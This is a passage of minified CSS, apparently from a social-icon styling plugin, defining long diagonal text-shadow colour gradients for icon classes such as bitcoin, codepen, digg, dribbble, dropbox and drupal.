76px,rgb(0,118,254) 77px 77px,rgb(0,118,254) 78px 78px,rgb(0,118,254) 79px 79px,rgb(0,119,255) 80px 80px}.azm-long-shadow.azm-bitcoin{text-shadow:rgb(222,130,16) 1px 1px,rgb(222,130,16) 2px 2px,rgb(222,130,16) 3px 3px,rgb(223,130,16) 4px 4px,rgb(223,130,16) 5px 5px,rgb(223,131,16) 6px 6px,rgb(224,131,16) 7px 7px,rgb(224,131,16) 8px 8px,rgb(224,131,16) 9px 9px,rgb(225,131,16) 10px 10px,rgb(225,131,16) 11px 11px,rgb(225,132,16) 12px 12px,rgb(226,132,16) 13px 13px,rgb(226,132,16) 14px 14px,rgb(226,132,16) 15px 15px,rgb(227,132,16) 16px 16px,rgb(227,132,16) 17px 17px,rgb(227,133,16) 18px 18px,rgb(227,133,16) 19px 19px,rgb(228,133,16) 20px 20px,rgb(228,133,16) 21px 21px,rgb(228,133,16) 22px 22px,rgb(229,134,16) 23px 23px,rgb(229,134,16) 24px 24px,rgb(229,134,16) 25px 25px,rgb(230,134,16) 26px 26px,rgb(230,134,16) 27px 27px,rgb(230,134,16) 28px 28px,rgb(231,135,16) 29px 29px,rgb(231,135,16) 30px 30px,rgb(231,135,16) 31px 31px,rgb(232,135,16) 32px 32px,rgb(232,135,16) 33px 33px,rgb(232,135,16) 34px 34px,rgb(232,136,16) 35px 35px,rgb(233,136,16) 36px 36px,rgb(233,136,16) 37px 37px,rgb(233,136,16) 38px 38px,rgb(234,136,16) 39px 39px,rgb(234,137,17) 40px 40px,rgb(234,137,17) 41px 41px,rgb(235,137,17) 42px 42px,rgb(235,137,17) 43px 43px,rgb(235,137,17) 44px 44px,rgb(236,137,17) 45px 45px,rgb(236,138,17) 46px 46px,rgb(236,138,17) 47px 47px,rgb(237,138,17) 48px 48px,rgb(237,138,17) 49px 49px,rgb(237,138,17) 50px 50px,rgb(237,138,17) 51px 51px,rgb(238,139,17) 52px 52px,rgb(238,139,17) 53px 53px,rgb(238,139,17) 54px 54px,rgb(239,139,17) 55px 55px,rgb(239,139,17) 56px 56px,rgb(239,139,17) 57px 57px,rgb(240,140,17) 58px 58px,rgb(240,140,17) 59px 59px,rgb(240,140,17) 60px 60px,rgb(241,140,17) 61px 61px,rgb(241,140,17) 62px 62px,rgb(241,141,17) 63px 63px,rgb(242,141,17) 64px 64px,rgb(242,141,17) 65px 65px,rgb(242,141,17) 66px 66px,rgb(242,141,17) 67px 67px,rgb(243,141,17) 68px 68px,rgb(243,142,17) 69px 69px,rgb(243,142,17) 70px 70px,rgb(244,142,17) 71px 71px,rgb(244,142,17) 72px 72px,rgb(244,142,17) 73px 73px,rgb(245,142,17) 74px 74px,rgb(245,143,17) 75px 75px,rgb(245,143,17) 76px 76px,rgb(246,143,17) 77px 77px,rgb(246,143,17) 78px 78px,rgb(246,143,17) 79px 79px,rgb(247,144,18) 80px 80px}.azm-long-shadow.azm-buysellads{text-shadow:rgb(181,1,0) 1px 1px,rgb(181,1,0) 2px 2px,rgb(181,1,0) 3px 3px,rgb(182,1,0) 4px 4px,rgb(182,1,0) 5px 5px,rgb(182,1,0) 6px 6px,rgb(182,1,0) 7px 7px,rgb(183,1,0) 8px 8px,rgb(183,1,0) 9px 9px,rgb(183,1,0) 10px 10px,rgb(183,1,0) 11px 11px,rgb(184,1,0) 12px 12px,rgb(184,1,0) 13px 13px,rgb(184,1,0) 14px 14px,rgb(184,1,0) 15px 15px,rgb(185,1,0) 16px 16px,rgb(185,1,0) 17px 17px,rgb(185,1,0) 18px 18px,rgb(185,1,0) 19px 19px,rgb(186,1,0) 20px 20px,rgb(186,1,0) 21px 21px,rgb(186,1,0) 22px 22px,rgb(186,1,0) 23px 23px,rgb(187,1,0) 24px 24px,rgb(187,1,0) 25px 25px,rgb(187,1,0) 26px 26px,rgb(187,1,0) 27px 27px,rgb(188,1,0) 28px 28px,rgb(188,1,0) 29px 29px,rgb(188,1,0) 30px 30px,rgb(188,1,0) 31px 31px,rgb(189,1,0) 32px 32px,rgb(189,1,0) 33px 33px,rgb(189,1,0) 34px 34px,rgb(189,1,0) 35px 35px,rgb(190,1,0) 36px 36px,rgb(190,1,0) 37px 37px,rgb(190,1,0) 38px 38px,rgb(190,1,0) 39px 39px,rgb(191,1,0) 40px 40px,rgb(191,1,0) 41px 41px,rgb(191,1,0) 42px 42px,rgb(191,1,0) 43px 43px,rgb(192,1,0) 44px 44px,rgb(192,1,0) 45px 45px,rgb(192,1,0) 46px 46px,rgb(192,1,0) 47px 47px,rgb(193,1,0) 48px 48px,rgb(193,1,0) 49px 49px,rgb(193,1,0) 50px 50px,rgb(193,1,0) 51px 51px,rgb(194,1,0) 52px 52px,rgb(194,1,0) 53px 53px,rgb(194,1,0) 54px 54px,rgb(194,1,0) 55px 55px,rgb(195,1,0) 56px 56px,rgb(195,1,0) 57px 57px,rgb(195,1,0) 58px 58px,rgb(195,1,0) 59px 59px,rgb(196,1,0) 60px 60px,rgb(196,1,0) 61px 61px,rgb(196,1,0) 62px 62px,rgb(196,1,0) 63px 63px,rgb(197,1,0) 64px 64px,rgb(197,1,0) 65px 65px,rgb(197,1,0) 66px 66px,rgb(197,1,0) 67px 67px,rgb(198,1,0) 68px 68px,rgb(198,1,0) 69px 69px,rgb(198,1,0) 70px 70px,rgb(198,1,0) 71px 71px,rgb(199,1,0) 72px 72px,rgb(199,1,0) 73px 73px,rgb(199,1,0) 74px 74px,rgb(199,1,0) 75px 75px,rgb(200,1,0) 76px 76px,rgb(200,1,0) 77px 77px,rgb(200,1,0) 78px 78px,rgb(200,1,0) 79px 79px,rgb(201,1,0) 80px 80px}.azm-long-shadow.azm-codepen{text-shadow:rgb(61,61,61) 1px 1px,rgb(61,61,61) 2px 2px,rgb(61,61,61) 3px 3px,rgb(61,61,61) 4px 4px,rgb(61,61,61) 5px 5px,rgb(61,61,61) 6px 6px,rgb(61,61,61) 7px 7px,rgb(61,61,61) 8px 8px,rgb(61,61,61) 9px 9px,rgb(61,61,61) 10px 10px,rgb(61,61,61) 11px 11px,rgb(62,62,62) 12px 12px,rgb(62,62,62) 13px 13px,rgb(62,62,62) 14px 14px,rgb(62,62,62) 15px 15px,rgb(62,62,62) 16px 16px,rgb(62,62,62) 17px 17px,rgb(62,62,62) 18px 18px,rgb(62,62,62) 19px 19px,rgb(62,62,62) 20px 20px,rgb(62,62,62) 21px 21px,rgb(62,62,62) 22px 22px,rgb(63,63,63) 23px 23px,rgb(63,63,63) 24px 24px,rgb(63,63,63) 25px 25px,rgb(63,63,63) 26px 26px,rgb(63,63,63) 27px 27px,rgb(63,63,63) 28px 28px,rgb(63,63,63) 29px 29px,rgb(63,63,63) 30px 30px,rgb(63,63,63) 31px 31px,rgb(63,63,63) 32px 32px,rgb(63,63,63) 33px 33px,rgb(63,63,63) 34px 34px,rgb(64,64,64) 35px 35px,rgb(64,64,64) 36px 36px,rgb(64,64,64) 37px 37px,rgb(64,64,64) 38px 38px,rgb(64,64,64) 39px 39px,rgb(64,64,64) 40px 40px,rgb(64,64,64) 41px 41px,rgb(64,64,64) 42px 42px,rgb(64,64,64) 43px 43px,rgb(64,64,64) 44px 44px,rgb(64,64,64) 45px 45px,rgb(65,65,65) 46px 46px,rgb(65,65,65) 47px 47px,rgb(65,65,65) 48px 48px,rgb(65,65,65) 49px 49px,rgb(65,65,65) 50px 50px,rgb(65,65,65) 51px 51px,rgb(65,65,65) 52px 52px,rgb(65,65,65) 53px 53px,rgb(65,65,65) 54px 54px,rgb(65,65,65) 55px 55px,rgb(65,65,65) 56px 56px,rgb(65,65,65) 57px 57px,rgb(66,66,66) 58px 58px,rgb(66,66,66) 59px 59px,rgb(66,66,66) 60px 60px,rgb(66,66,66) 61px 61px,rgb(66,66,66) 62px 62px,rgb(66,66,66) 63px 63px,rgb(66,66,66) 64px 64px,rgb(66,66,66) 65px 65px,rgb(66,66,66) 66px 66px,rgb(66,66,66) 67px 67px,rgb(66,66,66) 68px 68px,rgb(67,67,67) 69px 69px,rgb(67,67,67) 70px 70px,rgb(67,67,67) 71px 71px,rgb(67,67,67) 72px 72px,rgb(67,67,67) 73px 73px,rgb(67,67,67) 74px 74px,rgb(67,67,67) 75px 75px,rgb(67,67,67) 76px 76px,rgb(67,67,67) 77px 77px,rgb(67,67,67) 78px 78px,rgb(67,67,67) 79px 79px,rgb(68,68,68) 80px 80px}.azm-long-shadow.azm-css3{text-shadow:rgb(2,101,168) 1px 1px,rgb(2,101,168) 2px 2px,rgb(2,101,168) 3px 3px,rgb(2,101,168) 4px 4px,rgb(2,101,169) 5px 5px,rgb(2,101,169) 6px 6px,rgb(2,101,169) 7px 7px,rgb(2,102,169) 8px 8px,rgb(2,102,170) 9px 9px,rgb(2,102,170) 10px 10px,rgb(2,102,170) 11px 11px,rgb(2,102,170) 12px 12px,rgb(2,102,171) 13px 13px,rgb(2,102,171) 14px 14px,rgb(2,103,171) 15px 15px,rgb(2,103,171) 16px 16px,rgb(2,103,172) 17px 17px,rgb(2,103,172) 18px 18px,rgb(2,103,172) 19px 19px,rgb(2,103,172) 20px 20px,rgb(2,103,172) 21px 21px,rgb(2,104,173) 22px 22px,rgb(2,104,173) 23px 23px,rgb(2,104,173) 24px 24px,rgb(2,104,173) 25px 25px,rgb(2,104,174) 26px 26px,rgb(2,104,174) 27px 27px,rgb(2,104,174) 28px 28px,rgb(2,104,174) 29px 29px,rgb(2,105,175) 30px 30px,rgb(2,105,175) 31px 31px,rgb(2,105,175) 32px 32px,rgb(2,105,175) 33px 33px,rgb(2,105,176) 34px 34px,rgb(2,105,176) 35px 35px,rgb(2,105,176) 36px 36px,rgb(2,106,176) 37px 37px,rgb(2,106,177) 38px 38px,rgb(2,106,177) 39px 39px,rgb(2,106,177) 40px 40px,rgb(2,106,177) 41px 41px,rgb(2,106,177) 42px 42px,rgb(2,106,178) 43px 43px,rgb(2,107,178) 44px 44px,rgb(2,107,178) 45px 45px,rgb(2,107,178) 46px 46px,rgb(2,107,179) 47px 47px,rgb(2,107,179) 48px 48px,rgb(2,107,179) 49px 49px,rgb(2,107,179) 50px 50px,rgb(2,108,180) 51px 51px,rgb(2,108,180) 52px 52px,rgb(2,108,180) 53px 53px,rgb(2,108,180) 54px 54px,rgb(2,108,181) 55px 55px,rgb(2,108,181) 56px 56px,rgb(2,108,181) 57px 57px,rgb(2,108,181) 58px 58px,rgb(2,109,182) 59px 59px,rgb(2,109,182) 60px 60px,rgb(2,109,182) 61px 61px,rgb(2,109,182) 62px 62px,rgb(2,109,182) 63px 63px,rgb(2,109,183) 64px 64px,rgb(2,109,183) 65px 65px,rgb(2,110,183) 66px 66px,rgb(2,110,183) 67px 67px,rgb(2,110,184) 68px 68px,rgb(2,110,184) 69px 69px,rgb(2,110,184) 70px 70px,rgb(2,110,184) 71px 71px,rgb(2,110,185) 72px 72px,rgb(2,111,185) 73px 73px,rgb(2,111,185) 74px 74px,rgb(2,111,185) 75px 75px,rgb(2,111,186) 76px 76px,rgb(2,111,186) 77px 77px,rgb(2,111,186) 78px 78px,rgb(2,111,186) 79px 79px,rgb(2,112,187) 80px 80px}.azm-long-shadow.azm-delicious{text-shadow:rgb(44,152,230) 1px 1px,rgb(44,152,230) 2px 2px,rgb(44,152,230) 3px 3px,rgb(44,152,231) 4px 4px,rgb(44,153,231) 5px 5px,rgb(44,153,231) 6px 6px,rgb(44,153,232) 7px 7px,rgb(44,153,232) 8px 8px,rgb(44,153,232) 9px 9px,rgb(44,154,233) 10px 10px,rgb(44,154,233) 11px 11px,rgb(44,154,233) 12px 12px,rgb(44,154,234) 13px 13px,rgb(44,154,234) 14px 14px,rgb(44,155,234) 15px 15px,rgb(45,155,235) 16px 16px,rgb(45,155,235) 17px 17px,rgb(45,155,235) 18px 18px,rgb(45,156,235) 19px 19px,rgb(45,156,236) 20px 20px,rgb(45,156,236) 21px 21px,rgb(45,156,236) 22px 22px,rgb(45,156,237) 23px 23px,rgb(45,157,237) 24px 24px,rgb(45,157,237) 25px 25px,rgb(45,157,238) 26px 26px,rgb(45,157,238) 27px 27px,rgb(45,157,238) 28px 28px,rgb(45,158,239) 29px 29px,rgb(45,158,239) 30px 30px,rgb(45,158,239) 31px 31px,rgb(46,158,240) 32px 32px,rgb(46,159,240) 33px 33px,rgb(46,159,240) 34px 34px,rgb(46,159,240) 35px 35px,rgb(46,159,241) 36px 36px,rgb(46,159,241) 37px 37px,rgb(46,160,241) 38px 38px,rgb(46,160,242) 39px 39px,rgb(46,160,242) 40px 40px,rgb(46,160,242) 41px 41px,rgb(46,160,243) 42px 42px,rgb(46,161,243) 43px 43px,rgb(46,161,243) 44px 44px,rgb(46,161,244) 45px 45px,rgb(46,161,244) 46px 46px,rgb(46,161,244) 47px 47px,rgb(47,162,245) 48px 48px,rgb(47,162,245) 49px 49px,rgb(47,162,245) 50px 50px,rgb(47,162,245) 51px 51px,rgb(47,163,246) 52px 52px,rgb(47,163,246) 53px 53px,rgb(47,163,246) 54px 54px,rgb(47,163,247) 55px 55px,rgb(47,163,247) 56px 56px,rgb(47,164,247) 57px 57px,rgb(47,164,248) 58px 58px,rgb(47,164,248) 59px 59px,rgb(47,164,248) 60px 60px,rgb(47,164,249) 61px 61px,rgb(47,165,249) 62px 62px,rgb(47,165,249) 63px 63px,rgb(48,165,250) 64px 64px,rgb(48,165,250) 65px 65px,rgb(48,166,250) 66px 66px,rgb(48,166,250) 67px 67px,rgb(48,166,251) 68px 68px,rgb(48,166,251) 69px 69px,rgb(48,166,251) 70px 70px,rgb(48,167,252) 71px 71px,rgb(48,167,252) 72px 72px,rgb(48,167,252) 73px 73px,rgb(48,167,253) 74px 74px,rgb(48,167,253) 75px 75px,rgb(48,168,253) 76px 76px,rgb(48,168,254) 77px 77px,rgb(48,168,254) 78px 78px,rgb(48,168,254) 79px 79px,rgb(49,169,255) 80px 80px}.azm-long-shadow.azm-deviantart{text-shadow:rgb(5,184,64) 1px 1px,rgb(5,184,64) 2px 2px,rgb(5,184,64) 3px 3px,rgb(5,185,64) 4px 4px,rgb(5,185,64) 5px 5px,rgb(5,185,64) 6px 6px,rgb(5,185,64) 7px 7px,rgb(5,186,64) 8px 8px,rgb(5,186,64) 9px 9px,rgb(5,186,64) 10px 10px,rgb(5,186,64) 11px 11px,rgb(5,187,65) 12px 12px,rgb(5,187,65) 13px 13px,rgb(5,187,65) 14px 14px,rgb(5,187,65) 15px 15px,rgb(5,188,65) 16px 16px,rgb(5,188,65) 17px 17px,rgb(5,188,65) 18px 18px,rgb(5,188,65) 19px 19px,rgb(5,189,65) 20px 20px,rgb(5,189,65) 21px 21px,rgb(5,189,65) 22px 22px,rgb(5,189,66) 23px 23px,rgb(5,190,66) 24px 24px,rgb(5,190,66) 25px 25px,rgb(5,190,66) 26px 26px,rgb(5,190,66) 27px 27px,rgb(5,191,66) 28px 28px,rgb(5,191,66) 29px 29px,rgb(5,191,66) 30px 30px,rgb(5,191,66) 31px 31px,rgb(5,192,66) 32px 32px,rgb(5,192,66) 33px 33px,rgb(5,192,66) 34px 34px,rgb(5,192,67) 35px 35px,rgb(5,193,67) 36px 36px,rgb(5,193,67) 37px 37px,rgb(5,193,67) 38px 38px,rgb(5,193,67) 39px 39px,rgb(5,194,67) 40px 40px,rgb(5,194,67) 41px 41px,rgb(5,194,67) 42px 42px,rgb(5,194,67) 43px 43px,rgb(5,195,67) 44px 44px,rgb(5,195,67) 45px 45px,rgb(5,195,68) 46px 46px,rgb(5,195,68) 47px 47px,rgb(5,196,68) 48px 48px,rgb(5,196,68) 49px 49px,rgb(5,196,68) 50px 50px,rgb(5,196,68) 51px 51px,rgb(5,197,68) 52px 52px,rgb(5,197,68) 53px 53px,rgb(5,197,68) 54px 54px,rgb(5,197,68) 55px 55px,rgb(5,198,68) 56px 56px,rgb(5,198,68) 57px 57px,rgb(5,198,69) 58px 58px,rgb(5,198,69) 59px 59px,rgb(5,199,69) 60px 60px,rgb(5,199,69) 61px 61px,rgb(5,199,69) 62px 62px,rgb(5,199,69) 63px 63px,rgb(5,200,69) 64px 64px,rgb(5,200,69) 65px 65px,rgb(5,200,69) 66px 66px,rgb(5,200,69) 67px 67px,rgb(5,201,69) 68px 68px,rgb(5,201,70) 69px 69px,rgb(5,201,70) 70px 70px,rgb(5,201,70) 71px 71px,rgb(5,202,70) 72px 72px,rgb(5,202,70) 73px 73px,rgb(5,202,70) 74px 74px,rgb(5,202,70) 75px 75px,rgb(5,203,70) 76px 76px,rgb(5,203,70) 77px 77px,rgb(5,203,70) 78px 78px,rgb(5,203,70) 79px 79px,rgb(5,204,71) 80px 80px}.azm-long-shadow.azm-digg{text-shadow:rgb(0,132,184) 1px 1px,rgb(0,132,184) 2px 2px,rgb(0,132,184) 3px 3px,rgb(0,132,185) 4px 4px,rgb(0,132,185) 5px 5px,rgb(0,133,185) 6px 6px,rgb(0,133,185) 7px 7px,rgb(0,133,186) 8px 8px,rgb(0,133,186) 9px 9px,rgb(0,133,186) 10px 10px,rgb(0,134,186) 11px 11px,rgb(0,134,187) 12px 12px,rgb(0,134,187) 13px 13px,rgb(0,134,187) 14px 14px,rgb(0,134,187) 15px 15px,rgb(0,135,188) 16px 16px,rgb(0,135,188) 17px 17px,rgb(0,135,188) 18px 18px,rgb(0,135,188) 19px 19px,rgb(0,135,189) 20px 20px,rgb(0,135,189) 21px 21px,rgb(0,136,189) 22px 22px,rgb(0,136,189) 23px 23px,rgb(0,136,190) 24px 24px,rgb(0,136,190) 25px 25px,rgb(0,136,190) 26px 26px,rgb(0,137,190) 27px 27px,rgb(0,137,191) 28px 28px,rgb(0,137,191) 29px 29px,rgb(0,137,191) 30px 30px,rgb(0,137,191) 31px 31px,rgb(0,138,192) 32px 32px,rgb(0,138,192) 33px 33px,rgb(0,138,192) 34px 34px,rgb(0,138,192) 35px 35px,rgb(0,138,193) 36px 36px,rgb(0,138,193) 37px 37px,rgb(0,139,193) 38px 38px,rgb(0,139,193) 39px 39px,rgb(0,139,194) 40px 40px,rgb(0,139,194) 41px 41px,rgb(0,139,194) 42px 42px,rgb(0,140,194) 43px 43px,rgb(0,140,195) 44px 44px,rgb(0,140,195) 45px 45px,rgb(0,140,195) 46px 46px,rgb(0,140,195) 47px 47px,rgb(0,141,196) 48px 48px,rgb(0,141,196) 49px 49px,rgb(0,141,196) 50px 50px,rgb(0,141,196) 51px 51px,rgb(0,141,197) 52px 52px,rgb(0,141,197) 53px 53px,rgb(0,142,197) 54px 54px,rgb(0,142,197) 55px 55px,rgb(0,142,198) 56px 56px,rgb(0,142,198) 57px 57px,rgb(0,142,198) 58px 58px,rgb(0,143,198) 59px 59px,rgb(0,143,199) 60px 60px,rgb(0,143,199) 61px 61px,rgb(0,143,199) 62px 62px,rgb(0,143,199) 63px 63px,rgb(0,144,200) 64px 64px,rgb(0,144,200) 65px 65px,rgb(0,144,200) 66px 66px,rgb(0,144,200) 67px 67px,rgb(0,144,201) 68px 68px,rgb(0,144,201) 69px 69px,rgb(0,145,201) 70px 70px,rgb(0,145,201) 71px 71px,rgb(0,145,202) 72px 72px,rgb(0,145,202) 73px 73px,rgb(0,145,202) 74px 74px,rgb(0,146,202) 75px 75px,rgb(0,146,203) 76px 76px,rgb(0,146,203) 77px 77px,rgb(0,146,203) 78px 78px,rgb(0,146,203) 79px 79px,rgb(0,147,204) 80px 80px}.azm-long-shadow.azm-dribbble{text-shadow:rgb(211,68,123) 1px 1px,rgb(211,68,123) 2px 2px,rgb(211,68,123) 3px 3px,rgb(212,68,123) 4px 4px,rgb(212,68,123) 5px 5px,rgb(212,68,124) 6px 6px,rgb(213,68,124) 7px 7px,rgb(213,68,124) 8px 8px,rgb(213,68,124) 9px 9px,rgb(213,69,124) 10px 10px,rgb(214,69,124) 11px 11px,rgb(214,69,125) 12px 12px,rgb(214,69,125) 13px 13px,rgb(215,69,125) 14px 14px,rgb(215,69,125) 15px 15px,rgb(215,69,125) 16px 16px,rgb(215,69,125) 17px 17px,rgb(216,69,126) 18px 18px,rgb(216,69,126) 19px 19px,rgb(216,70,126) 20px 20px,rgb(217,70,126) 21px 21px,rgb(217,70,126) 22px 22px,rgb(217,70,127) 23px 23px,rgb(217,70,127) 24px 24px,rgb(218,70,127) 25px 25px,rgb(218,70,127) 26px 26px,rgb(218,70,127) 27px 27px,rgb(219,70,127) 28px 28px,rgb(219,70,128) 29px 29px,rgb(219,71,128) 30px 30px,rgb(219,71,128) 31px 31px,rgb(220,71,128) 32px 32px,rgb(220,71,128) 33px 33px,rgb(220,71,128) 34px 34px,rgb(221,71,129) 35px 35px,rgb(221,71,129) 36px 36px,rgb(221,71,129) 37px 37px,rgb(221,71,129) 38px 38px,rgb(222,71,129) 39px 39px,rgb(222,72,130) 40px 40px,rgb(222,72,130) 41px 41px,rgb(223,72,130) 42px 42px,rgb(223,72,130) 43px 43px,rgb(223,72,130) 44px 44px,rgb(223,72,130) 45px 45px,rgb(224,72,131) 46px 46px,rgb(224,72,131) 47px 47px,rgb(224,72,131) 48px 48px,rgb(225,72,131) 49px 49px,rgb(225,73,131) 50px 50px,rgb(225,73,131) 51px 51px,rgb(225,73,132) 52px 52px,rgb(226,73,132) 53px 53px,rgb(226,73,132) 54px 54px,rgb(226,73,132) 55px 55px,rgb(227,73,132) 56px 56px,rgb(227,73,132) 57px 57px,rgb(227,73,133) 58px 58px,rgb(227,73,133) 59px 59px,rgb(228,74,133) 60px 60px,rgb(228,74,133) 61px 61px,rgb(228,74,133) 62px 62px,rgb(229,74,134) 63px 63px,rgb(229,74,134) 64px 64px,rgb(229,74,134) 65px 65px,rgb(229,74,134) 66px 66px,rgb(230,74,134) 67px 67px,rgb(230,74,134) 68px 68px,rgb(230,74,135) 69px 69px,rgb(231,75,135) 70px 70px,rgb(231,75,135) 71px 71px,rgb(231,75,135) 72px 72px,rgb(231,75,135) 73px 73px,rgb(232,75,135) 74px 74px,rgb(232,75,136) 75px 75px,rgb(232,75,136) 76px 76px,rgb(233,75,136) 77px 77px,rgb(233,75,136) 78px 78px,rgb(233,75,136) 79px 79px,rgb(234,76,137) 80px 80px}.azm-long-shadow.azm-dropbox{text-shadow:rgb(0,113,206) 1px 1px,rgb(0,113,206) 2px 2px,rgb(0,113,206) 3px 3px,rgb(0,113,207) 4px 4px,rgb(0,113,207) 5px 5px,rgb(0,113,207) 6px 6px,rgb(0,114,208) 7px 7px,rgb(0,114,208) 8px 8px,rgb(0,114,208) 9px 9px,rgb(0,114,208) 10px 10px,rgb(0,114,209) 11px 11px,rgb(0,114,209) 12px 12px,rgb(0,115,209) 13px 13px,rgb(0,115,210) 14px 14px,rgb(0,115,210) 15px 15px,rgb(0,115,210) 16px 16px,rgb(0,115,210) 17px 17px,rgb(0,115,211) 18px 18px,rgb(0,116,211) 19px 19px,rgb(0,116,211) 20px 20px,rgb(0,116,212) 21px 21px,rgb(0,116,212) 22px 22px,rgb(0,116,212) 23px 23px,rgb(0,116,212) 24px 24px,rgb(0,117,213) 25px 25px,rgb(0,117,213) 26px 26px,rgb(0,117,213) 27px 27px,rgb(0,117,214) 28px 28px,rgb(0,117,214) 29px 29px,rgb(0,117,214) 30px 30px,rgb(0,118,214) 31px 31px,rgb(0,118,215) 32px 32px,rgb(0,118,215) 33px 33px,rgb(0,118,215) 34px 34px,rgb(0,118,216) 35px 35px,rgb(0,118,216) 36px 36px,rgb(0,119,216) 37px 37px,rgb(0,119,216) 38px 38px,rgb(0,119,217) 39px 39px,rgb(0,119,217) 40px 40px,rgb(0,119,217) 41px 41px,rgb(0,119,218) 42px 42px,rgb(0,119,218) 43px 43px,rgb(0,120,218) 44px 44px,rgb(0,120,218) 45px 45px,rgb(0,120,219) 46px 46px,rgb(0,120,219) 47px 47px,rgb(0,120,219) 48px 48px,rgb(0,120,220) 49px 49px,rgb(0,121,220) 50px 50px,rgb(0,121,220) 51px 51px,rgb(0,121,220) 52px 52px,rgb(0,121,221) 53px 53px,rgb(0,121,221) 54px 54px,rgb(0,121,221) 55px 55px,rgb(0,122,222) 56px 56px,rgb(0,122,222) 57px 57px,rgb(0,122,222) 58px 58px,rgb(0,122,222) 59px 59px,rgb(0,122,223) 60px 60px,rgb(0,122,223) 61px 61px,rgb(0,123,223) 62px 62px,rgb(0,123,224) 63px 63px,rgb(0,123,224) 64px 64px,rgb(0,123,224) 65px 65px,rgb(0,123,224) 66px 66px,rgb(0,123,225) 67px 67px,rgb(0,124,225) 68px 68px,rgb(0,124,225) 69px 69px,rgb(0,124,226) 70px 70px,rgb(0,124,226) 71px 71px,rgb(0,124,226) 72px 72px,rgb(0,124,226) 73px 73px,rgb(0,125,227) 74px 74px,rgb(0,125,227) 75px 75px,rgb(0,125,227) 76px 76px,rgb(0,125,228) 77px 77px,rgb(0,125,228) 78px 78px,rgb(0,125,228) 79px 79px,rgb(0,126,229) 80px 80px}.azm-long-shadow.azm-drupal{text-shadow:rgb(0,104,167) 1px 1px,rgb(0,104,167) 2px 2px,rgb(0,104,167) 3px 3px,rgb(0,104,167) 4px 4px,rgb(0,104,168) 5px 5px,rgb(0,104,168) 6px 6px,rgb(0,104,168) 7px 7px,rgb(0,105,168) 8px 8px,rgb(0,105,169) 9px 9px,rgb(0,105,169) 10px 10px,rgb(0,105,169) 11px 11px,rgb(0,105,169) 12px 12px,rgb(0,105,170) 13px 13px,rgb(0,105,170) 14px 14px,rgb(0,106,170) 15px 15px,rgb(0,106,170) 16px 16px,rgb(0,106,171) 17px 17px,rgb(0,106,171) 18px 18px,rgb(0,106,171) 19px 19px,rgb(0,106,171) 20px 20px,rgb(0,106,171) 21px 21px,rgb(0,107,172) 22px 22px,rgb(0,107,172) 23px 23px,rgb(0,107,172) 24px 24px,rgb(0,107,172) 25px 25px,rgb(0,107,173) 26px 26px,rgb(0,107,173) 27px 27px,rgb(0,107,173) 28px 28px,rgb(0,107,173) 29px 29px,rgb(0,108,174) 30px 30px,rgb(0,108,174) 31px 31px,rgb(0,108,174) 32px 32px,rgb(0,108,174) 33px 33px,rgb(0,108,175) 34px 34px,rgb(0,108,175) 35px 35px,rgb(0,108,175) 36px 36px,rgb(0,109,175) 37px 37px,rgb(0,109,176) 38px 38px,rgb(0,109,176) 39px 39px,rgb(0,109,176) 40px 40px,rgb(0,109,176) 41px 41px,rgb(0,109,176) 42px 42px,rgb(0,109,177) 43px 43px,rgb(0,110,177) 44px 44px,rgb(0,110,177) 45px 45px,rgb(0,110,177) 46px 46px,rgb(0,110,178) 47px 47px,rgb(0,110,178) 48px 48px,rgb(0,110,178) 49px 49px,rgb(0,110,178) 50px 50px,rgb(0,111,179) 51px 51px,rgb(0,111,179) 52px 52px,rgb(0,111,179) 53px 53px,rgb(0,111,179) 54px 54px,rgb(0,111,180) 55px 55px,rgb(0,111,180) 56px 56px,rgb(0,111,180) 57px 57px,rgb(0,111,180) 58px 58px,rgb(0,112,181) 59px 59px,rgb(0,112,181) 60px 60px,rgb(0,112,181) 61px 61px,rgb(0,112,181) 62px 62px,rgb(0,112,181) 63px 63px,rgb(0,112,182) 64px 64px,rgb(0,112,182) 65px 65px,rgb(0,113,182) 66px 66px,rgb(0,113,182) 67px 67px,rgb(0,113,183) 68px 68px,rgb(0,113,183) 69px 69px,rgb(0,113,183) 70px 70px,rgb(0,113,183) 71px 71px,rgb(0,113,184) 72px 72px,rgb(0,114,184) 73px 73px,rgb(0,114,184) 74px 74px,rgb(0,114,184) 75px 75px,rgb(0,114,185) 76px 76px,rgb(0,114,185) 77px 77px,rgb(0,114,185) 78px 78px,rgb(0,114,185) 79px 79px,rgb(0,115,186) 80px 80px}.azm-long-shadow.azm-email-1,.azm-long-shadow.azm-email-2{text-shadow:rgb(48,179,213) 1px 1px,rgb(48,179,213) 2px 2px,rgb(48,179,213) 3px 3px,rgb(48,180,214) 4px 4px,rgb(48,180,214) 5px 5px,rgb(48,180,214) 6px 6px,rgb(48,180,215) 7px 7px,rgb(48,181,215) 8px 8px,rgb(48,181,215) 9px 9px,rgb(48,181,216) 10px 10px,rgb(48,181,216) 11px 11px,rgb(48,182,216) 12px 12px,rgb(48,182,216) 13px 13px,rgb(48,182,217) 14px 14px,rgb(48,182,217) 15px 15px,rgb(49,183,217) 16px 16px,rgb(49,183,218) 17px 17px,rgb(49,183,218) 18px 18px,rgb(49,183,218) 19px 19px,rgb(49,184,219) 20px 20px,rgb(49,184,219) 21px 21px,rgb(49,184,219) 22px 22px,rgb(49,184,219) 23px 23px,rgb(49,185,220) 24px 24px,rgb(49,185,220) 25px 25px,rgb(49,185,220) 26px 26px,rgb(49,185,221) 27px 27px,rgb(49,186,221) 28px 28px,rgb(49,186,221) 29px 29px,rgb(49,186,222) 30px 30px,rgb(49,186,222) 31px 31px,rgb(50,187,222) 32px 32px,rgb(50,187,222) 33px 33px,rgb(50,187,223) 34px 34px,rgb(50,187,223) 35px 35px,rgb(50,188,223) 36px 36px,rgb(50,188,224) 37px 37px,rgb(50,188,224) 38px 38px,rgb(50,188,224) 39px 39px,rgb(50,189,225) 40px 40px,rgb(50,189,225) 41px 41px,rgb(50,189,225) 42px 42px,rgb(50,189,225) 43px 43px,rgb(50,190,226) 44px 44px,rgb(50,190,226) 45px 45px,rgb(50,190,226) 46px 46px,rgb(50,190,227) 47px 47px,rgb(51,191,227) 48px 48px,rgb(51,191,227) 49px 49px,rgb(51,191,228) 50px 50px,rgb(51,191,228) 51px 51px,rgb(51,192,228) 52px 52px,rgb(51,192,228) 53px 53px,rgb(51,192,229) 54px 54px,rgb(51,192,229) 55px 55px,rgb(51,193,229) 56px 56px,rgb(51,193,230) 57px 57px,rgb(51,193,230) 58px 58px,rgb(51,193,230) 59px 59px,rgb(51,194,231) 60px 60px,rgb(51,194,231) 61px 61px,rgb(51,194,231) 62px 